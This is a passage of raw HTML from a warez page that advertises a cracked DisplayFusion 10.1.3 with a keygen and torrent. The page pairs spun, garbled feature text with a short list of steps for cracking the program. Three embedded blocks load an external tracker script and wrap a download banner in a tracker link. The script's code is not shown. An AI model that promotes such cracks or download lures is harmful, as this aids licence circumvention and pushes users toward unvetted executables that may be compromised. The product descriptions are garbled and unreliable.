

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmic.com/display-fusion-crack-keygen/
body_size: 12607
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackmic.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://crackmic.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024</title>
	<meta name="description" content="DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024 is an exceptionally valuable program that makes your multi-screen life simple." />
	<link rel="canonical" href="https://crackmic.com/display-fusion-crack-keygen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024" />
	<meta property="og:description" content="DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024 is an exceptionally valuable program that makes your multi-screen life simple." />
	<meta property="og:url" content="https://crackmic.com/display-fusion-crack-keygen/" />
	<meta property="og:site_name" content="CrackMic" />
	<meta property="article:published_time" content="2024-03-07T02:43:54+00:00" />
	<meta property="article:modified_time" content="2024-03-08T04:52:07+00:00" />
	<meta property="og:image" content="https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="549" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crackmic.com/display-fusion-crack-keygen/","url":"https://crackmic.com/display-fusion-crack-keygen/","name":"DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024","isPartOf":{"@id":"https://crackmic.com/#website"},"primaryImageOfPage":{"@id":"https://crackmic.com/display-fusion-crack-keygen/#primaryimage"},"image":{"@id":"https://crackmic.com/display-fusion-crack-keygen/#primaryimage"},"thumbnailUrl":"https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1.jpg","datePublished":"2024-03-07T02:43:54+00:00","dateModified":"2024-03-08T04:52:07+00:00","author":{"@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84"},"description":"DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024 is an exceptionally valuable program that makes your multi-screen life simple.","breadcrumb":{"@id":"https://crackmic.com/display-fusion-crack-keygen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackmic.com/display-fusion-crack-keygen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/display-fusion-crack-keygen/#primaryimage","url":"https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1.jpg","contentUrl":"https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1.jpg","width":1024,"height":549,"caption":"DisplayFusion 10.0.11 Crack + (100% Working) License Key Free"},{"@type":"BreadcrumbList","@id":"https://crackmic.com/display-fusion-crack-keygen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackmic.com/"},{"@type":"ListItem","position":2,"name":"DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024"}]},{"@type":"WebSite","@id":"https://crackmic.com/#website","url":"https://crackmic.com/","name":"CrackMic","description":"Gets All Win Mac Softs Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackmic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://crackmicdeletemust.com"],"url":"https://crackmic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Feed" href="https://crackmic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Comments Feed" href="https://crackmic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024 Comments Feed" href="https://crackmic.com/display-fusion-crack-keygen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fdisplay-fusion-crack-keygen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fdisplay-fusion-crack-keygen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackmic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://crackmic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmic.com/wp-json/wp/v2/posts/986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmic.com/?p=986' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b50505; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-986 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://crackmic.com/" title="CrackMic" rel="home">CrackMic</a>
				<br .../> 
								 <div class="site-description">Gets All Win Mac Softs Here</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://crackmicdeletemust.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackmic.com/category/3d-tool/">3D Tool</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://crackmic.com/category/driver/">Driver</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://crackmic.com/category/graphics/">Graphics</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://crackmic.com/category/mac/">Mac</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://crackmic.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://crackmic.com/category/music/">Music</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://crackmic.com/category/video-editing/">Video Editing</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://crackmic.com/category/vpn/">VPN</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://crackmic.com/category/windows/">Windows</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://crackmic.com/category/box-tools/">Box Tools</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-986" class="post-986 post type-post status-publish format-standard has-post-thumbnail hentry category-multimedia category-windows tag-display-fusion-pro-key tag-display-fusion-pro-key-2022 tag-displayfusion-10-0-11-crack tag-displayfusion-10-0-11-crack-free-download tag-displayfusion-10-0-11-crack-free-download-2022 tag-displayfusion-10-0-11-crack-latest-version tag-displayfusion-10-0-11-crack-licens-key tag-displayfusion-9-8-crack tag-displayfusion-9-8-key tag-displayfusion-9-8-key-download tag-displayfusion-9-8-license-key tag-displayfusion-9-8-license-key-free-download tag-displayfusion-crack tag-displayfusion-crack-2022 tag-displayfusion-crack-free tag-displayfusion-crack-free-2022-download tag-displayfusion-crack-free-download tag-displayfusion-crack-keygen-download tag-displayfusion-crack-latest-version tag-displayfusion-crack-mac-download tag-displayfusion-free-license-key tag-displayfusion-key tag-displayfusion-key-2022 tag-displayfusion-key-free-download tag-displayfusion-key-license tag-displayfusion-licence-key tag-displayfusion-license-key tag-displayfusion-license-key-2022 tag-displayfusion-license-key-download tag-displayfusion-license-key-free tag-displayfusion-pro-crack tag-displayfusion-pro-crack-download tag-displayfusion-pro-key tag-displayfusion-pro-key-download tag-displayfusion-pro-license-key tag-displayfusion-pro-license-key-2022 tag-displayfusion-serial tag-displayfusion-serial-code-download tag-displayfusion-serial-key tag-displayfusion-serial-key-2022 tag-displayfusion-serial-key-download tag-displayfusion-serial-number-2022 tag-displayfusion-torrent tag-displayfusion-torrent-download tag-displayfusion-torrent-free-download">
				<header class="entry-header">
						<h1 class="entry-title">DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://crackmic.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">March 7, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://crackmic.com/display-fusion-crack-keygen/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-987" title="DisplayFusion Crack + License Key (Torrent) Download 2022" src="https://crackmicdeletemust.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1-300x161.jpg" alt="DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024" width="421" height="226" srcset="https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1-300x161.jpg 300w, https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1-768x412.jpg 768w, https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1-660x354.jpg 660w, https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-Logo-1024x549-1.jpg 1024w" sizes="(max-width: 421px) 100vw, 421px" /></h2>
<h2 style="text-align: center;">DisplayFusion Crack With License Key (2024) Free Download</h2>
<p><a href="https://crackmicdeletemust.com/display-fusion-crack-keygen/"><span style="color: #ff0000;"><strong>DisplayFusion Pro 10.1.3 Crack </strong></span></a>is an exceptionally valuable program that makes your multi-screen life simple. It accompanies stunning highlights like TitleBar, Multi-Monitor, and completely adjustable HotKeys. Because of these highlights, presently you can undoubtedly control and deal with your different screens. You can without much of a stretch compose your different windows by adding a Taskbar to every one of your screens. Furthermore, it causes <span style="color: #800000;"><strong>DisplayFusion Pro Keygen</strong></span> to detach unused temporary images directly to make better system performance.  you to control your screens with exact settings, profiles, parting and cushioning. This tool consists of whole languages and you can choose your native language to use all the features simply. Further, this tool has the best solution for your desktop that is efficient for your tablet or phone.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>

<h2 style="text-align: center;">DisplayFusion 10.1.3 Crack + Torrent Full Version [Win/Mac]</h2>
<p><span style="color: #ff9900;"><b>DisplayFusion Pro License Key 2024</b></span> allows you to customize the image position for each monitor. The full version allows you to load random images from your computer and also from different online resources. Moreover, this application comes with the ability to automatically fix wallpaper if display settings change. This software allows you to use solid colors instead of an image. More, this program is very simple to use and also provides a user-friendly interface. Also, with the help of this silent installer function, it enables you to manage and deploy DisplayFusion with the help of your corporate environment. Further, <span style="color: #ff9900;"><b>DisplayFusion Pro Torrent</b></span> provides you with custom image rotation per monitor. Also, <strong><a href="https://www.displayfusion.com/">DisplayFusion</a></strong> Pro Crack Free Download provides you with image color adjustments such as sepia, greyscale, invert, etc. With it, you can configure your monitor resolution, color depth, refresh rate, and orientation.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-988" title="DisplayFusion 10.0.12 Crack + Torrent Full Version [Win/Mac]" src="https://crackmicdeletemust.com/wp-content/uploads/2022/01/DisplayFusion-Pro-License-Key-300x209.jpg" alt="DisplayFusion 10.0.11 Crack + (100% Working) License Key Free " width="411" height="286" srcset="https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-License-Key-300x209.jpg 300w, https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-License-Key-200x140.jpg 200w, https://crackmic.com/wp-content/uploads/2022/01/DisplayFusion-Pro-License-Key.jpg 650w" sizes="(max-width: 411px) 100vw, 411px" /></p>
<p><strong>DisplayFusion Pro Crack</strong> helps you to split monitors to create small virtual monitors. Furthermore, this application comes with very powerful functions. For instance, it offers you a function to minimize windows to the system tray. Besides, DisplayFusion 9.7.1 Torrent download gives you a function to adjust window transparency. It allows you to enable or disable screen savers as well as make you able to create your complex scripted functions for anything you want. What’s more, DisplayFusion Pro Download allows you to save monitor profiles for easy configuration later. Besides, it allows you to link wallpaper profiles with your monitor profiles.</p>
<h2>Key Features:</h2>
<ul>
<li>Capability to remotely manage your personal computer with a smartphone or tablet.</li>
<li>The capability to mount on each keeps an eye on the personal desktop wallpaper.</li>
<li>The capability to send out the desktop <strong><a href="https://en.wikipedia.org/wiki/Track">track</a></strong> record image across all displays.</li>
<li>Auto wallpaper change, following a specified time period.</li>
<li>Scaling of house windows plus much more.</li>
<li>Presence of a multi-monitor task pub.</li>
<li>Support for custom hotkeys.</li>
</ul>
<h2>What’s New:</h2>
<ul>
<li>Full support for Windows 11.</li>
<li>New scripting functions in beta 4.</li>
<li>Some interface changes and modifications.</li>
<li>The <a href="https://en.wikipedia.org/wiki/Google"><strong>Google</strong></a> login button is now at the bottom.</li>
<li>Tweak snapping windows issues fix.</li>
<li>Win+TAB is no more.</li>
<li>A number of changes and improvements.</li>
<li>Monitor fading and auto-hide enable.</li>
<li>All other known bugs were fixed.</li>
</ul>
<h2><strong>System Requirements:</strong></h2>
<ul>
<li>Operating System: Windows 7/8/8.1/10</li>
<li>Memory (RAM): 1 GB of RAM is required.</li>
<li>Hard Disk Space: 180 MB of free space required.</li>
<li>Processor: Intel Dual Core processor or later.</li>
</ul>
<h2 style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/zRsnzdO8Gyk" width="650" height="350" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></h2>
<h2>How to Crack DisplayFusion Pro?</h2>
<ol>
<li>You <strong>download</strong> DisplayFusion Pro Crack from our given <a href="https://crackmicdeletemust.com/">link.</a></li>
<li>After this, install it.</li>
<li>Activate the full version.</li>
<li>Copy and paste the key into the crack folder.</li>
<li>Wait to complete the process.</li>
<li>Well, done.</li>
<li>Enjoy</li>
</ol>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=DisplayFusion 10.1.3 Crack + Keygen (Torrent) Download 2024"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://crackmic.com/category/multimedia/" rel="category tag">Multimedia</a> <a href="https://crackmic.com/category/windows/" rel="category tag">Windows</a></span>
								<span>Tags: <a href="https://crackmic.com/tag/display-fusion-pro-key/" rel="tag">display fusion pro key</a>, <a href="https://crackmic.com/tag/display-fusion-pro-key-2022/" rel="tag">display fusion pro key 2022</a>, <a href="https://crackmic.com/tag/displayfusion-10-0-11-crack/" rel="tag">DisplayFusion 10.0.11 Crack</a>, <a href="https://crackmic.com/tag/displayfusion-10-0-11-crack-free-download/" rel="tag">DisplayFusion 10.0.11 Crack Free Download</a>, <a href="https://crackmic.com/tag/displayfusion-10-0-11-crack-free-download-2022/" rel="tag">DisplayFusion 10.0.11 Crack Free Download 2022</a>, <a href="https://crackmic.com/tag/displayfusion-10-0-11-crack-latest-version/" rel="tag">DisplayFusion 10.0.11 Crack Latest Version</a>, <a href="https://crackmic.com/tag/displayfusion-10-0-11-crack-licens-key/" rel="tag">DisplayFusion 10.0.11 Crack Licens key</a>, <a href="https://crackmic.com/tag/displayfusion-9-8-crack/" rel="tag">displayfusion 9.8 crack</a>, <a href="https://crackmic.com/tag/displayfusion-9-8-key/" 